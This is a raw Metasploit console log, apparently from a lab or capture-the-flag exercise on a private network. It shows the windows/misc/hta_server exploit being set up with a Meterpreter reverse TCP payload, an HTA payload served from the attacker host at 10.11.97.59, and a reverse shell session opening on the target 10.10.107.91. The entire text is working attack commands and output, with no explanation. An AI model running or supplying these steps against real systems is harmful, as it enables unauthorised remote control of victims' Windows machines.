 msf6 > use exploit/windows/misc/hta_server
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/misc/hta_server) > set lhost 10.11.97.59
lhost => 10.11.97.59
msf6 exploit(windows/misc/hta_server) > set lport 443
lport => 443
msf6 exploit(windows/misc/hta_server) > set srvhost 10.11.97.59
srvhost => 10.11.97.59
msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/hta_server) >
[*] Started reverse TCP handler on 10.11.97.59:443
[*] Using URL: http://10.11.97.59:8080/KzYfmZo.hta
[*] Server started.
[*] Sending stage (175686 bytes) to 10.10.107.91
[*] Meterpreter session 1 opened (10.11.97.59:443 -> 10.10.107.91:49721) at 2024
-07-08 16:45:33 +0800
session -i 1
[-] Unknown command: session
msf6 exploit(windows/misc/hta_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >